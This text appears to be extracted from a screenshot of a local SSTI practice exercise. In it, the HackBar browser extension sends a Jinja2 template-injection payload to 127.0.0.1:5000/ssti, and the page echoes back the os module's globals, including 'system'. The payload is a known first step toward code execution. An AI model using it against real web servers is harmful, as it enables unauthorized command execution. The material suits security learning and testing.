 Hello, dict_keys(['__name__', '__doc__', '__package__', '__loader__', '__spec__', '__file__', '__cached__',
'__builtins__', 'abc', 'sys', 'st', '_check_methods', 'GenericAlias', '__all__', '_exists', '_get_exports_list',
'name', 'linesep', 'stat', 'access', 'chdir', 'chmod', 'getcwd', 'getcwdb', 'link', 'listdir', 'lstat', 'mkdir',
'readlink', 'rename', 'replace', 'rmdir', 'symlink', 'system', 'umask', 'unlink', 'remove', 'utime', 'times',
'execv', 'execve', 'spawnv', 'spawnve', 'getpid', 'getppid', 'getlogin', 'kill', 'startfile', 'waitpid', 'open',
'close', 'closerange', 'device_encoding', 'dup', 'dup2', 'lseek', 'read', 'write', 'fstat', 'isatty', 'pipe',
'ftruncate', 'truncate', 'putenv', 'unsetenv', 'strerror', 'fsync', 'abort', 'urandom', 'get_terminal_size',
'cpu_count', 'get_inheritable', 'set_inheritable', 'get_handle_inheritable', 'set_handle_inheritable', 'scandir',
'fspath', 'waitstatus_to_exitcode', 'environ', 'F_OK', 'R_OK', 'W_OK', 'X_OK', 'TMP_MAX', 'O_RDONLY',
'O_WRONLY', 'O_RDWR', 'O_APPEND', 'O_CREAT', 'O_EXCL', 'O_TRUNC', 'O_BINARY', 'O_TEXT',
'O_NOINHERIT', 'O_SHORT_LIVED', 'O_TEMPORARY', 'O_RANDOM', 'O_SEQUENTIAL', 'P_WAIT',
'P_NOWAIT', 'P_NOWAITO', 'P_OVERLAY', 'P_DETACH', 'error', 'stat_result', 'statvfs_result',
sys 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 2 个匹配项
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie-Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1:5000/ssti?input={{().__class__.__base__.__subclasses__()
[139].__init__.__globals__.keys()}}
Split URL